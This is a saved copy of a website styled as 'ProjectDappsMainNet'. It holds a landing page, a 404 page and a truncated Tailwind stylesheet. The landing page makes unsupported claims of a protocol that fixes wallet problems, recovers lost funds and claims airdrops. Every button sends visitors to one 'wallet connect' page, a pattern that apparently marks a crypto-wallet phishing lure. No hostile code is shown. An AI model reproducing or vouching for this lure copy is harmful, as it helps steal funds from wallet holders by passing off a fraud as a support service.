

<file: index.html>
<!DOCTYPE html><html lang="en" data-scrapbook-source="https://app.nodetotal.com/" data-scrapbook-create="20250121233904674"><head>
    <meta charset="UTF-8">
    <link rel="icon" type="image/svg+xml" href="vite.svg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ProjectDappsMainNet</title>
    <meta name="description" content="It is not an app, but a decentralized and open protocol. This protocol allows syncing of different Wallets issues on a Secure Server, creating a remote resolution between noncustodial wallets.">
    
    <link rel="stylesheet" href="index-8a05076f.css">
</head>

<body>
    <div id="root" class="bg-blue-950 text-white">
        <div class="bg-gradient-to-r from-indigo-900/80 via-cyan-900 to-blue-900/60">
          <header class="h-16 px-6 flex items-center justify-center backdrop-blur bg-white/10 fixed top-0 left-0 right-0 z-[5]">
            <nav class="max-w-screen-xl flex justify-between items-center w-full">
              <img src="vite.svg">
            <a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <button type="button" class="text-white bg-gradient-to-r from-indigo-500 to-blue-500 hover:bg-gradient-to-l focus:ring-4 focus:outline-none focus:ring-indigo-200 font-medium rounded-lg text-sm px-8 py-2.5 text-center">Connect</button></a>
            </nav>
          </header>
          <main class="pt-16">
            <section class="max-w-screen-xl mx-auto py-16 md:py-8 md:min-h-[95vh] px-6 flex flex-col md:flex-row items-center justify-between gap-16">
              <div class="w-full md:w-2/3">
                <h2 class="text-3xl md:text-6xl font-black">ProjectDappsMainNet</h2>
                <p class="my-4 text-sm md:text-lg">It is not an app, but a decentralized and open protocol. This protocol allows syncing of different Wallets issues on a Secure Server, creating a remote resolution between noncustodial wallets.</p>
                <p class="mb-4 text-sm md:text-lg">It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.</p>
                <p class="my-8 text-sm md:text-lg">In our system, we leverage a robust protocol that facilitates seamless remote communication and resolution among all noncustodial wallets.</p>
              <a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <button type="button" class="text-white bg-gradient-to-r from-indigo-500 to-blue-500 hover:bg-gradient-to-l focus:ring-4 focus:outline-none focus:ring-indigo-200 font-medium rounded-lg text-base px-12 py-4 text-center">Synchronize Wallet</button></a>
              </div>
              <div class="w-full md:w-1/3">
                <img src="Wallet_Overview-e39d2d74.svg" class="bg-white/10 w-full rounded-xl">
              </div>
            </section>
            <section class="bg-black/20 py-12">
              <div class="max-w-screen-lg mx-auto p-8 md:px-0">
                <h3 class="text-center text-2xl md:text-4xl font-black mb-10">Select Your Action Below</h3>
                <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
                <a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="1" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Migration</h5>
                      <p class=" text-gray-400">Click here for migration</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="2" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Claim</h5>
                      <p class=" text-gray-400">Click here to claim assets</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="3" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Swap</h5>
                      <p class=" text-gray-400">Click here for assets swapping</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="4" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Slippage</h5>
                      <p class=" text-gray-400">Click here for slippage related error</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="5" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Transaction</h5>
                      <p class=" text-gray-400">Click here for transaction related issues</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="6" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Cross Transfer</h5>
                      <p class=" text-gray-400">Click here for cross bridge issues</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="7" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Staking</h5>
                      <p class=" text-gray-400">Click here for Staking related issues</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="8" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Exchange</h5>
                      <p class=" text-gray-400">Click here for exchange related issues</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="9" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Connect to Dapps</h5>
                      <p class=" text-gray-400">Click here for error while connectting to dapps.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="10" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Login</h5>
                      <p class=" text-gray-400">Click here for wallet login issue.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="11" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Whitelist</h5>
                      <p class=" text-gray-400">Click here for whitelist related issues.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="12" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Buy Coins/Tokens</h5>
                      <p class=" text-gray-400">To trade, your account must be marked as a trusted payment source.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="13" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Missing/Irregular Balance</h5>
                      <p class=" text-gray-400">Click here to recover lost/missing funds.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="14" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Wallet Glitch / Wallet Error</h5>
                      <p class=" text-gray-400">Click here if you have problem with your trading wallet.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="15" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Transaction Delay</h5>
                      <p class=" text-gray-400">Click here for any issues related to transaction delay.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="16" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Claim Airdrop</h5>
                      <p class=" text-gray-400">Click here for airdrop related issues.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="17" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">NFTs</h5>
                      <p class=" text-gray-400">Click here for NFTs minting/transfer related issues.</p>
                    </div>
                  </div>
                </a><a href="https://app.nodetotal.com/wallet/wallet%20connect/index.htm"> <div tabindex="18" class="flex flex-col gap-3 cursor-pointer bg-white/10 py-4 px-8 rounded-lg focus:ring-4 focus:outline-none focus:ring-indigo-200">
                    <span class="text-4xl text-gray-400">#</span>
                    <div>
                      <h5 class="font-semibold text-lg mb-1">Locked Account</h5>
                      <p class=" text-gray-400">Click here for issues related to account lock.</p>
                    </div>
                  </div>
                </a></div>
              </div>
            </section>
            <section class="py-24 px-6">
              <div class="max-w-screen-md mx-auto  border-2 border-white/20 py-6 px-6 md:px-12 rounded-xl text-center">
                <h2 class="text-xl md:text-2xl font-bold">We're supported by over 300 apps &amp; wallets.</h2>
                <p class="my-6 text-sm md:text-base">You can connect your wallet with hundreds of apps, opening the doors to a new world of web3 experiences. Synchronize your wallet for free and enjoy exclusive perks. Join our Discord and get whitelisted for our upcoming token airdrop.</p>
                <button type="button" class="text-white bg-gradient-to-r from-indigo-500 to-blue-500 hover:bg-gradient-to-l focus:ring-4 focus:outline-none focus:ring-indigo-200 font-medium rounded-lg text-sm px-12 py-3 text-center">Synchronize for free</button>
              </div>
            </section>
          </main>
          <footer class="bg-black/50 pt-12 px-8">
            <section class="max-w-screen-xl mx-auto">
              <img src="vite.svg" class="mx-auto">
            </section>
            <div class="text-center text-gray-400 text-sm py-8">© 2023 ProjectDappsMainNet.</div>
          </footer>
        </div>
      </div>



</body></html>
</file>

<file: wallet/social-card.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title><style>@media (prefers-color-scheme:dark){body{background-color:#000!important}}</style></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div><div style="color:#f0f0f0; font-size:12px;margin:auto;padding:0px 30px 0px 30px;position:relative;clear:both;height:100px;margin-top:-101px;background-color:#474747;border-top: 1px solid rgba(0,0,0,0.15);box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;">
<br>Proudly powered by LiteSpeed Web Server<p>Please be advised that LiteSpeed Technologies Inc. is not a web hosting company and, as such, has no control over content found on this site.</p></div></body></html>
</file>
<file: index-8a05076f.css>
*,
:before,
:after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

:before,
:after {
    --tw-content: ""
}

html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", Segoe UI Symbol, "Noto Color Emoji";
    font-feature-settings: normal;
    font-variation-settings: normal
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

button,
[type=button],
[type=reset],
[type=submit] {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,
[role=button] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

*,
:before,
:after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / .5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.fixed {
    position: fixed
}

.relative {
    position: relative
}

.inset-0 {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.left-0 {
    left: 0
}

.right-0 {
    right: 0
}

.top-0 {
    top: 0
}

.z-10 {
    z-index: 10
}

.z-\[5\] {
    z-index: 5
}

.mx-2 {
    margin-left: .5rem;
    margin-right: .5rem
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.my-2 {
    margin-top: .5rem;
    margin-bottom: .5rem
}

.my-4 {
    margin-top: 1rem;
    margin-bottom: 1rem
}

.my-6 {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem
}

.my-8 {
    margin-top: 2rem;
    margin-bottom: 2rem
}

.mb-1 {
    margin-bottom: .25rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.mb-2 {
    margin-bottom: .5rem
}

.mb-4 {
    margin-bottom: 1rem
}

.mt-2 {
    margin-top: .5rem
}

.mt-4 {
    margin-top: 1rem
}

.mt-6 {
    margin-top: 1.5rem
}

.flex {
    display: flex
}

.grid {
    display: grid
}

.hidden {
    display: none
}

.h-10 {
    height: 2.5rem
}

.h-16 {
    height: 4rem
}

.h-96 {
    height: 24rem
}

.h-screen {
    height: 100vh
}

.min-h-full {
    min-height: 100%
}

.w-10 {
    width: 2.5rem
}

.w-full {
    width: 100%
}

.max-w-md {
    max-width: 28rem
}

.max-w-screen-lg {
    max-width: 1024px
}

.max-w-screen-md {
    max-width: 768px
}

.max-w-screen-xl {
    max-width: 1280px
}

.max-w-xl {
    max-width: 36rem
}

.flex-shrink-0 {
    flex-shrink: 0
}

.scale-100 {
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.scale-95 {
    --tw-scale-x: .95;
    --tw-scale-y: .95;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

@keyframes spin {
    to {
        transform: rotate(360deg)
    }
}

.animate-spin {
    animation: spin 1s linear infinite
}

.cursor-pointer {
    cursor: pointer
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr))
}

.grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.flex-col {
    flex-direction: column
}

.items-center {
    align-items: center
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-16 {
    gap: 4rem
}

.gap-2 {
    gap: .5rem
}

.gap-3 {
    gap: .75rem
}

.gap-4 {
    gap: 1rem
}

.gap-8 {
    gap: 2rem
}

.space-x-1>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(.25rem * var(--tw-space-x-reverse));
    margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.overflow-hidden {
    overflow: hidden
}

.overflow-y-auto {
    overflow-y: auto
}

.truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: .5rem
}

.rounded-none {
    border-radius: 0
}

.rounded-xl {
    border-radius: .75rem
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity))
}

.border-gray-900 {
    --tw-border-opacity: 1;
    border-color: rgb(17 24 39 / var(--tw-border-opacity))
}

.border-white\/20 {
    border-color: #fff3
}

.bg-black\/20 {
    background-color: #0003
}

.bg-black\/50 {
    background-color: #00000080
}

.bg-black\/70 {
    background-color: #000000b3
}

.bg-blue-950 {
    --tw-bg-opacity: 1;
    background-color: rgb(23 37 84 / var(--tw-bg-opacity))
}

.bg-indigo-500\/10 {
    background-color: #6366f11a
}

.bg-indigo-500\/20 {
    background-color: #6366f133
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity))
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}

.bg-white\/10 {
    background-color: #ffffff1a
}

.bg-gradient-to-r {
    background-image: linear-gradient(to right, var(--tw-gradient-stops))
}

.from-indigo-500 {
    --tw-gradient-from: #6366f1 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(99 102 241 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-indigo-900 {
    --tw-gradient-from: #312e81 var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(49 46 129 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.from-indigo-900\/80 {
    --tw-gradient-from: rgb(49 46 129 / .8) var(--tw-gradient-from-position);
    --tw-gradient-to: rgb(49 46 129 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)
}

.via-cyan-900 {
    --tw-gradient-to: rgb(22 78 99 / 0) var(--tw-gradient-to-position);
    --tw-gradient-stops: var(--tw-gradient-from), #164e63 var(--tw-gradient-via-position), var(--tw-gradient-to)
}

.to-blue-500 {
    --tw-gradient-to: #3b82f6 var(--tw-gradient-to-position)
}

.to-blue-900 {
    --tw-gradient-to: #1e3a8a var(--tw-gradient-to-position)
}

.to-blue-900\/60 {
    --tw-gradient-to: rgb(30 58 138 / .6) var(--tw-gradient-to-position)
}

.fill-current {
    fill: currentColor
}

.fill-white {
    fill: #fff
}

.p-1 {
    padding: .25rem
}

.p-1\.5 {
    padding: .375rem
}

.p-2 {
    padding: .5rem
}

.p-2\.5 {
    padding: .625rem
}

.p-4 {
    padding: 1rem
}

.p-6 {
    padding: 1.5rem
}

.p-8 {
    padding: 2rem
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-1\.5 {
    padding-left: .375rem;
    padding-right: .375rem
}

.px-12 {
    padding-left: 3rem;
    padding-right: 3rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.py-16 {
    padding-top: 4rem;
    padding-bottom: 4rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-24 {
    padding-top: 6rem;
    padding-bottom: 6rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.pl-6 {
    padding-left: 1.5rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-2\.5 {
    padding-right: .625rem
}

.pt-12 {
    padding-top: 3rem
}

.pt-16 {
    padding-top: 4rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.align-middle {
    vertical-align: middle
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-black {
    font-weight: 900
}

.font-bold {
    font-weight: 700
}

.font-medium {
    font-weight: 500
}

.font-semibold {
    font-weight: 600
}

.capitalize {
    text-transform: capitalize
}

.leading-5 {
    line-height: 1.25rem
}

.leading-6 {
    line-height: 1.5rem
}

.text-black {
    --tw-text-opacity: 1;
    color: rgb(0 0 0 / var(--tw-text-opacity))
}

.text-blue-100 {
    --tw-text-opacity: 1;
    color: rgb(219 234 254 / var(--tw-text-opacity))
}

.text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity))
}

.text-gray-500 {
    --tw-text-opacity: 1;
    color: rgb(107 114 128 / var(--tw-text-opacity))
}

.text-gray-900 {
    --tw-text-opacity: 1;
    color: rgb(17 24 39 / var(--tw-text-opacity))
}

.text-indigo-500 {
    --tw-text-opacity: 1;
    color: rgb(99 102 241 / var(--tw-text-opacity))
}

.text-indigo-700 {
    --tw-text-opacity: 1;
    color: rgb(67 56 202 / var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

.opacity-0 {
    opacity: 0
}

.opacity-100 {
    opacity: 1
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow)
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur {
    --tw-backdrop-blur: blur(8px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4, 0, .2, 1);
